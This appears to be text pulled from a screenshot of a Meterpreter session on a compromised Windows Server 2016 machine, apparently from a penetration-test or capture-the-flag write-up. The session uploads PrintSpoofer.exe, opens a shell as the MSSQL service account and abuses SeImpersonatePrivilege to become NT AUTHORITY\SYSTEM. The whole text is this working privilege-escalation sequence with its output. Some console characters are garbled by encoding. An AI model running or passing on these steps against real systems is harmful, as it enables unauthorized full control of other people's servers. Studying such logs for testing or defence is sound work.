 meterpreter > upload /root/PrintSpoofer.exe "C:\Users\Public"
[*] uploading  : /root/PrintSpoofer.exe -> C:\Users\Public
[*] uploaded   : /root/PrintSpoofer.exe -> C:\Users\Public\PrintSpoofer.exe
meterpreter > shell
Process 4740 created.
Channel 5 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ����
C:\Users\Public>whoami
whoami
nt service\mssqlserver
C:\Users\Public>PrintSpoofer.exe -i -c whoami
PrintSpoofer.exe -i -c whoami
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
nt authority\system